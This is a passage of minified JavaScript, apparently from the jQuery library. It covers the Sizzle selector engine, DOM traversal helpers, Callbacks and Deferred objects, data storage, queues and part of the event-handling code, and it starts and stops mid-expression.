t.getElementById&&D){var n=t.getElementById(e);return n?[n]:[]}},S.filter.ID=function(e){var t=e.replace(_e,Te);return function(e){return e.getAttribute("id")===t}}):(delete S.find.ID,S.filter.ID=function(e){var t=e.replace(_e,Te);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),S.find.TAG=T.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):T.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[r++];)1===n.nodeType&&i.push(n);return i}return o},S.find.CLASS=T.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&D)return t.getElementsByClassName(e)},N=[],L=[],(T.qsa=ge.test(M.querySelectorAll))&&(r(function(e){j.appendChild(e).innerHTML="<a id='"+B+"'></a><select id='"+B+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&L.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||L.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+B+"-]").length||L.push("~="),e.querySelectorAll(":checked").length||L.push(":checked"),e.querySelectorAll("a#"+B+"+*").length||L.push(".#.+[+~]")}),r(function(e){var t=M.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&L.push("name"+ne+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||L.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),L.push(",.*:")})),(T.matchesSelector=ge.test(H=j.matches||j.webkitMatchesSelector||j.mozMatchesSelector||j.oMatchesSelector||j.msMatchesSelector))&&r(function(e){T.disconnectedMatch=H.call(e,"div"),H.call(e,"[s!='']:x"),N.push("!=",oe)}),L=L.length&&new RegExp(L.join("|")),N=N.length&&new RegExp(N.join("|")),t=ge.test(j.compareDocumentPosition),R=t||ge.test(j.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},U=t?function(e,t){if(e===t)return O=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!T.sortDetached&&t.compareDocumentPosition(e)===n?e===M||e.ownerDocument===G&&R(G,e)?-1:t===M||t.ownerDocument===G&&R(G,t)?1:P?ee(P,e)-ee(P,t):0:4&n?-1:1)}:function(e,t){if(e===t)return O=!0,0;var n,i=0,r=e.parentNode,o=t.parentNode,a=[e],l=[t];if(!r||!o)return e===M?-1:t===M?1:r?-1:o?1:P?ee(P,e)-ee(P,t):0;if(r===o)return s(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;a[i]===l[i];)i++;return i?s(a[i],l[i]):a[i]===G?-1:l[i]===G?1:0},M):M},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==M&&I(e),n=n.replace(ue,"='$1']"),T.matchesSelector&&D&&!q[n+" "]&&(!N||!N.test(n))&&(!L||!L.test(n)))try{var i=H.call(e,n);if(i||T.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(r){}return t(n,M,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==M&&I(e),R(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==M&&I(e);var n=S.attrHandle[t.toLowerCase()],i=n&&K.call(S.attrHandle,t.toLowerCase())?n(e,t,!D):void 0;return void 0!==i?i:T.attributes||!D?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],i=0,r=0;if(O=!T.detectDuplicates,P=!T.sortStable&&e.slice(0),e.sort(U),O){for(;t=e[r++];)t===e[r]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return P=null,e},w=t.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=w(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=w(t);return n},S=t.selectors={cacheLength:50,createPseudo:i,match:pe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(_e,Te),e[3]=(e[3]||e[4]||e[5]||"").replace(_e,Te),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return pe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&de.test(n)&&(t=k(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(_e,Te).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=V[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&V(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,i){return function(r){var o=t.attr(r,e);return null==o?"!="===n:!n||(o+="","="===n?o===i:"!="===n?o!==i:"^="===n?i&&0===o.indexOf(i):"*="===n?i&&o.indexOf(i)>-1:"$="===n?i&&o.slice(-i.length)===i:"~="===n?(" "+o.replace(se," ")+" ").indexOf(i)>-1:"|="===n&&(o===i||o.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,n,i,r){var o="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===i&&0===r?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,h,p,f,m=o!==s?"nextSibling":"previousSibling",g=t.parentNode,v=a&&t.nodeName.toLowerCase(),y=!l&&!a,b=!1;if(g){if(o){for(;m;){for(h=t;h=h[m];)if(a?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;f=m="only"===e&&!f&&"nextSibling"}return!0}if(f=[s?g.firstChild:g.lastChild],s&&y){for(h=g,d=h[B]||(h[B]={}),u=d[h.uniqueID]||(d[h.uniqueID]={}),c=u[e]||[],p=c[0]===$&&c[1],b=p&&c[2],h=p&&g.childNodes[p];h=++p&&h&&h[m]||(b=p=0)||f.pop();)if(1===h.nodeType&&++b&&h===t){u[e]=[$,p,b];break}}else if(y&&(h=t,d=h[B]||(h[B]={}),u=d[h.uniqueID]||(d[h.uniqueID]={}),c=u[e]||[],p=c[0]===$&&c[1],b=p),b===!1)for(;(h=++p&&h&&h[m]||(b=p=0)||f.pop())&&((a?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++b||(y&&(d=h[B]||(h[B]={}),u=d[h.uniqueID]||(d[h.uniqueID]={}),u[e]=[$,b]),h!==t)););return b-=r,b===i||b%i===0&&b/i>=0}}},PSEUDO:function(e,n){var r,o=S.pseudos[e]||S.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return o[B]?o(n):o.length>1?(r=[e,e,"",n],S.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,t){for(var i,r=o(e,n),s=r.length;s--;)i=ee(e,r[s]),e[i]=!(t[i]=r[s])}):function(e){return o(e,0,r)}):o}},pseudos:{not:i(function(e){var t=[],n=[],r=A(e.replace(ae,"$1"));return r[B]?i(function(e,t,n,i){for(var o,s=r(e,null,i,[]),a=e.length;a--;)(o=s[a])&&(e[a]=!(t[a]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:i(function(e){return function(n){return t(e,n).length>0}}),contains:i(function(e){return e=e.replace(_e,Te),function(t){return(t.textContent||t.innerText||w(t)).indexOf(e)>-1}}),lang:i(function(e){return he.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(_e,Te).toLowerCase(),function(t){var n;do if(n=D?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===j},focus:function(e){return e===M.activeElement&&(!M.hasFocus||M.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!S.pseudos.empty(e)},header:function(e){return me.test(e.nodeName)},input:function(e){return fe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[n<0?n+t:n]}),even:c(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var i=n<0?n+t:n;--i>=0;)e.push(i);return e}),gt:c(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}},S.pseudos.nth=S.pseudos.eq;for(_ in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})S.pseudos[_]=a(_);for(_ in{submit:!0,reset:!0})S.pseudos[_]=l(_);return d.prototype=S.filters=S.pseudos,S.setFilters=new d,k=t.tokenize=function(e,n){var i,r,o,s,a,l,c,u=W[e+" "];if(u)return n?0:u.slice(0);for(a=e,l=[],c=S.preFilter;a;){i&&!(r=le.exec(a))||(r&&(a=a.slice(r[0].length)||a),l.push(o=[])),i=!1,(r=ce.exec(a))&&(i=r.shift(),o.push({value:i,type:r[0].replace(ae," ")}),a=a.slice(i.length));for(s in S.filter)!(r=pe[s].exec(a))||c[s]&&!(r=c[s](r))||(i=r.shift(),o.push({value:i,type:s,matches:r}),a=a.slice(i.length));if(!i)break}return n?a.length:a?t.error(e):W(e,l).slice(0)},A=t.compile=function(e,t){var n,i=[],r=[],o=q[e+" "];if(!o){for(t||(t=k(e)),n=t.length;n--;)o=y(t[n]),o[B]?i.push(o):r.push(o);o=q(e,b(r,i)),o.selector=e}return o},C=t.select=function(e,t,n,i){var r,o,s,a,l,c="function"==typeof e&&e,d=!i&&k(e=c.selector||e);if(n=n||[],1===d.length){if(o=d[0]=d[0].slice(0),o.length>2&&"ID"===(s=o[0]).type&&T.getById&&9===t.nodeType&&D&&S.relative[o[1].type]){if(t=(S.find.ID(s.matches[0].replace(_e,Te),t)||[])[0],!t)return n;c&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(r=pe.needsContext.test(e)?0:o.length;r--&&(s=o[r],!S.relative[a=s.type]);)if((l=S.find[a])&&(i=l(s.matches[0].replace(_e,Te),ye.test(o[0].type)&&u(t.parentNode)||t))){if(o.splice(r,1),e=i.length&&h(o),!e)return Z.apply(n,i),n;break}}return(c||A(e,d))(i,t,!D,n,!t||ye.test(e)&&u(t.parentNode)||t),n},T.sortStable=B.split("").sort(U).join("")===B,T.detectDuplicates=!!O,I(),T.sortDetached=r(function(e){return 1&e.compareDocumentPosition(M.createElement("div"))}),r(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),T.attributes&&r(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),r(function(e){return null==e.getAttribute("disabled")})||o(te,function(e,t,n){var i;if(!n)return e[t]===!0?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),t}(e);se.find=de,se.expr=de.selectors,se.expr[":"]=se.expr.pseudos,se.uniqueSort=se.unique=de.uniqueSort,se.text=de.getText,se.isXMLDoc=de.isXML,se.contains=de.contains;var he=function(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&se(e).is(n))break;i.push(e)}return i},pe=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},fe=se.expr.match.needsContext,me=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,ge=/^.[^:#\[\.,]*$/;se.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?se.find.matchesSelector(i,e)?[i]:[]:se.find.matches(e,se.grep(t,function(e){return 1===e.nodeType}))},se.fn.extend({find:function(e){var t,n=this.length,i=[],r=this;if("string"!=typeof e)return this.pushStack(se(e).filter(function(){for(t=0;t<n;t++)if(se.contains(r[t],this))return!0}));for(t=0;t<n;t++)se.find(e,r[t],i);return i=this.pushStack(n>1?se.unique(i):i),i.selector=this.selector?this.selector+" "+e:e,i},filter:function(e){return this.pushStack(r(this,e||[],!1))},not:function(e){return this.pushStack(r(this,e||[],!0))},is:function(e){return!!r(this,"string"==typeof e&&fe.test(e)?se(e):e||[],!1).length}});var ve,ye=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,be=se.fn.init=function(e,t,n){var i,r;if(!e)return this;if(n=n||ve,"string"==typeof e){if(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:ye.exec(e),!i||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof se?t[0]:t,se.merge(this,se.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:Q,!0)),me.test(i[1])&&se.isPlainObject(t))for(i in t)se.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return r=Q.getElementById(i[2]),r&&r.parentNode&&(this.length=1,this[0]=r),this.context=Q,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):se.isFunction(e)?void 0!==n.ready?n.ready(e):e(se):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),se.makeArray(e,this))};be.prototype=se.fn,ve=se(Q);var _e=/^(?:parents|prev(?:Until|All))/,Te={children:!0,contents:!0,next:!0,prev:!0};se.fn.extend({has:function(e){var t=se(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(se.contains(this,t[e]))return!0})},closest:function(e,t){for(var n,i=0,r=this.length,o=[],s=fe.test(e)||"string"!=typeof e?se(e,t||this.context):0;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&se.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?se.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?ee.call(se(e),this[0]):ee.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1;
},add:function(e,t){return this.pushStack(se.uniqueSort(se.merge(this.get(),se(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),se.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return he(e,"parentNode")},parentsUntil:function(e,t,n){return he(e,"parentNode",n)},next:function(e){return o(e,"nextSibling")},prev:function(e){return o(e,"previousSibling")},nextAll:function(e){return he(e,"nextSibling")},prevAll:function(e){return he(e,"previousSibling")},nextUntil:function(e,t,n){return he(e,"nextSibling",n)},prevUntil:function(e,t,n){return he(e,"previousSibling",n)},siblings:function(e){return pe((e.parentNode||{}).firstChild,e)},children:function(e){return pe(e.firstChild)},contents:function(e){return e.contentDocument||se.merge([],e.childNodes)}},function(e,t){se.fn[e]=function(n,i){var r=se.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=se.filter(i,r)),this.length>1&&(Te[e]||se.uniqueSort(r),_e.test(e)&&r.reverse()),this.pushStack(r)}});var Se=/\S+/g;se.Callbacks=function(e){e="string"==typeof e?s(e):se.extend({},e);var t,n,i,r,o=[],a=[],l=-1,c=function(){for(r=e.once,i=t=!0;a.length;l=-1)for(n=a.shift();++l<o.length;)o[l].apply(n[0],n[1])===!1&&e.stopOnFalse&&(l=o.length,n=!1);e.memory||(n=!1),t=!1,r&&(o=n?[]:"")},u={add:function(){return o&&(n&&!t&&(l=o.length-1,a.push(n)),function i(t){se.each(t,function(t,n){se.isFunction(n)?e.unique&&u.has(n)||o.push(n):n&&n.length&&"string"!==se.type(n)&&i(n)})}(arguments),n&&!t&&c()),this},remove:function(){return se.each(arguments,function(e,t){for(var n;(n=se.inArray(t,o,n))>-1;)o.splice(n,1),n<=l&&l--}),this},has:function(e){return e?se.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return r=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return r=a=[],n||(o=n=""),this},locked:function(){return!!r},fireWith:function(e,n){return r||(n=n||[],n=[e,n.slice?n.slice():n],a.push(n),t||c()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!i}};return u},se.extend({Deferred:function(e){var t=[["resolve","done",se.Callbacks("once memory"),"resolved"],["reject","fail",se.Callbacks("once memory"),"rejected"],["notify","progress",se.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return r.done(arguments).fail(arguments),this},then:function(){var e=arguments;return se.Deferred(function(n){se.each(t,function(t,o){var s=se.isFunction(e[t])&&e[t];r[o[1]](function(){var e=s&&s.apply(this,arguments);e&&se.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this===i?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?se.extend(e,i):i}},r={};return i.pipe=i.then,se.each(t,function(e,o){var s=o[2],a=o[3];i[o[1]]=s.add,a&&s.add(function(){n=a},t[1^e][2].disable,t[2][2].lock),r[o[0]]=function(){return r[o[0]+"With"](this===r?i:this,arguments),this},r[o[0]+"With"]=s.fireWith}),i.promise(r),e&&e.call(r,r),r},when:function(e){var t,n,i,r=0,o=Y.call(arguments),s=o.length,a=1!==s||e&&se.isFunction(e.promise)?s:0,l=1===a?e:se.Deferred(),c=function(e,n,i){return function(r){n[e]=this,i[e]=arguments.length>1?Y.call(arguments):r,i===t?l.notifyWith(n,i):--a||l.resolveWith(n,i)}};if(s>1)for(t=new Array(s),n=new Array(s),i=new Array(s);r<s;r++)o[r]&&se.isFunction(o[r].promise)?o[r].promise().progress(c(r,n,t)).done(c(r,i,o)).fail(l.reject):--a;return a||l.resolveWith(i,o),l.promise()}});var we;se.fn.ready=function(e){return se.ready.promise().done(e),this},se.extend({isReady:!1,readyWait:1,holdReady:function(e){e?se.readyWait++:se.ready(!0)},ready:function(e){(e===!0?--se.readyWait:se.isReady)||(se.isReady=!0,e!==!0&&--se.readyWait>0||(we.resolveWith(Q,[se]),se.fn.triggerHandler&&(se(Q).triggerHandler("ready"),se(Q).off("ready"))))}}),se.ready.promise=function(t){return we||(we=se.Deferred(),"complete"===Q.readyState||"loading"!==Q.readyState&&!Q.documentElement.doScroll?e.setTimeout(se.ready):(Q.addEventListener("DOMContentLoaded",a),e.addEventListener("load",a))),we.promise(t)},se.ready.promise();var xe=function(e,t,n,i,r,o,s){var a=0,l=e.length,c=null==n;if("object"===se.type(n)){r=!0;for(a in n)xe(e,t,a,n[a],!0,o,s)}else if(void 0!==i&&(r=!0,se.isFunction(i)||(s=!0),c&&(s?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(se(e),n)})),t))for(;a<l;a++)t(e[a],n,s?i:i.call(e[a],a,t(e[a],n)));return r?e:c?t.call(e):l?t(e[0],n):o},ke=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};l.uid=1,l.prototype={register:function(e,t){var n=t||{};return e.nodeType?e[this.expando]=n:Object.defineProperty(e,this.expando,{value:n,writable:!0,configurable:!0}),e[this.expando]},cache:function(e){if(!ke(e))return{};var t=e[this.expando];return t||(t={},ke(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[t]=n;else for(i in t)r[i]=t[i];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][t]},access:function(e,t,n){var i;return void 0===t||t&&"string"==typeof t&&void 0===n?(i=this.get(e,t),void 0!==i?i:this.get(e,se.camelCase(t))):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i,r,o=e[this.expando];if(void 0!==o){if(void 0===t)this.register(e);else{se.isArray(t)?i=t.concat(t.map(se.camelCase)):(r=se.camelCase(t),t in o?i=[t,r]:(i=r,i=i in o?[i]:i.match(Se)||[])),n=i.length;for(;n--;)delete o[i[n]]}(void 0===t||se.isEmptyObject(o))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!se.isEmptyObject(t)}};var Ae=new l,Ce=new l,Ee=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Pe=/[A-Z]/g;se.extend({hasData:function(e){return Ce.hasData(e)||Ae.hasData(e)},data:function(e,t,n){return Ce.access(e,t,n)},removeData:function(e,t){Ce.remove(e,t)},_data:function(e,t,n){return Ae.access(e,t,n)},_removeData:function(e,t){Ae.remove(e,t)}}),se.fn.extend({data:function(e,t){var n,i,r,o=this[0],s=o&&o.attributes;if(void 0===e){if(this.length&&(r=Ce.get(o),1===o.nodeType&&!Ae.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&(i=s[n].name,0===i.indexOf("data-")&&(i=se.camelCase(i.slice(5)),c(o,i,r[i])));Ae.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof e?this.each(function(){Ce.set(this,e)}):xe(this,function(t){var n,i;if(o&&void 0===t){if(n=Ce.get(o,e)||Ce.get(o,e.replace(Pe,"-$&").toLowerCase()),void 0!==n)return n;if(i=se.camelCase(e),n=Ce.get(o,i),void 0!==n)return n;if(n=c(o,i,void 0),void 0!==n)return n}else i=se.camelCase(e),this.each(function(){var n=Ce.get(this,i);Ce.set(this,i,t),e.indexOf("-")>-1&&void 0!==n&&Ce.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Ce.remove(this,e)})}}),se.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=Ae.get(e,t),n&&(!i||se.isArray(n)?i=Ae.access(e,t,se.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=se.queue(e,t),i=n.length,r=n.shift(),o=se._queueHooks(e,t),s=function(){se.dequeue(e,t)};"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete o.stop,r.call(e,s,o)),!i&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Ae.get(e,n)||Ae.access(e,n,{empty:se.Callbacks("once memory").add(function(){Ae.remove(e,[t+"queue",n])})})}}),se.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?se.queue(this[0],e):void 0===t?this:this.each(function(){var n=se.queue(this,e,t);se._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&se.dequeue(this,e)})},dequeue:function(e){return this.each(function(){se.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,r=se.Deferred(),o=this,s=this.length,a=function(){--i||r.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)n=Ae.get(o[s],e+"queueHooks"),n&&n.empty&&(i++,n.empty.add(a));return a(),r.promise(t)}});var Oe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ie=new RegExp("^(?:([+-])=|)("+Oe+")([a-z%]*)$","i"),Me=["Top","Right","Bottom","Left"],je=function(e,t){return e=t||e,"none"===se.css(e,"display")||!se.contains(e.ownerDocument,e)},De=/^(?:checkbox|radio)$/i,Le=/<([\w:-]+)/,Ne=/^$|\/(?:java|ecma)script/i,He={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};He.optgroup=He.option,He.tbody=He.tfoot=He.colgroup=He.caption=He.thead,He.th=He.td;var Re=/<|&#?\w+;/;!function(){var e=Q.createDocumentFragment(),t=e.appendChild(Q.createElement("div")),n=Q.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),t.appendChild(n),re.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",re.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var Be=/^key/,Ge=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,$e=/^([^.]*)(?:\.(.+)|)/;se.event={global:{},add:function(e,t,n,i,r){var o,s,a,l,c,u,d,h,p,f,m,g=Ae.get(e);if(g)for(n.handler&&(o=n,n=o.handler,r=o.selector),n.guid||(n.guid=se.guid++),(l=g.events)||(l=g.events={}),(s=g.handle)||(s=g.handle=function(t){return"undefined"!=typeof se&&se.event.triggered!==t.type?se.event.dispatch.apply(e,arguments):void 0}),t=(t||"").match(Se)||[""],c=t.length;c--;)a=$e.exec(t[c])||[],p=m=a[1],f=(a[2]||"").split(".").sort(),p&&(d=se.event.special[p]||{},p=(r?d.delegateType:d.bindType)||p,d=se.event.special[p]||{},u=se.extend({type:p,origType:m,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&se.expr.match.needsContext.test(r),namespace:f.join(".")},o),(h=l[p])||(h=l[p]=[],h.delegateCount=0,d.setup&&d.setup.call(e,i,f,s)!==!1||e.addEventListener&&e.addEventListener(p,s)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),r?h.splice(h.delegateCount++,0,u):h.push(u),se.event.global[p]=!0)},remove:function(e,t,n,i,r){var o,s,a,l,c,u,d,h,p,f,m,g=Ae.hasData(e)&&Ae.get(e);if(g&&(l=g.events)){for(t=(t||"").match(Se)||[""],c=t.length;c--;)if(a=$e.exec(t[c])||[],p=m=a[1],f=(a[2]||"").split(".").sort(),p){for(d=se.event.special[p]||{},p=(i?d.delegateType:d.bindType)||p,h=l[p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=h.length;o--;)u=h[o],!r&&m!==u.origType||n&&n.guid!==u.guid||a&&!a.test(u.namespace)||i&&i!==u.selector&&("**"!==i||!u.selector)||(h.splice(o,1),u.selector&&h.delegateCount--,d.remove&&d.remove.call(e,u));s&&!h.length&&(d.teardown&&d.teardown.call(e,f,g.handle)!==!1||se.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)se.event.remove(e,p+t[c],n,i,!0);se.isEmptyObject(l)&&Ae.remove(e,"handle events")}},dispatch:function(e){e=se.event.fix(e);var t,n,i,r,o,s=[],a=Y.call(arguments),l=(Ae.get(this,"events")||{})[e.type]||[],c=se.event.special[e.type]||{};if(a[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){for(s=se.event.handlers.call(this,e,l),t=0;(r=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(o.namespace)||(e.handleObj=o,e.data=o.data,i=((se.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a),void 0!==i&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,r,o,s=[],a=t.delegateCount,l=e.target;if(a&&l.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(i=[],n=0;n<a;n++)o=t[n],r=o.selector+" ",void 0===i[r]&&(i[r]=o.needsContext?se(r,this).index(l)>-1:se.find(r,this,null,[l]).length),i[r]&&i.push(o);i.length&&s.push({elem:l,handlers:i})}return a<t.length&&s.push({elem:this,handlers:t.slice(a)}),s},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return 